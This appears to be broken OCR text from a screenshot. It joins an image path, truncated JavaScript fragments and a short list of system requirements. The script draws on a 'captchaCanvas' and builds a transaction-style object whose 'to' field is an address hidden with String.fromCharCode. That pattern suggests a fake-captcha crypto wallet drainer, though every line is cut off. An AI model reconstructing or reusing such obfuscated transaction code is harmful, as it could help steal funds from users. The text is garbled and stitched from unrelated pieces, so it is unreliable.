
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for install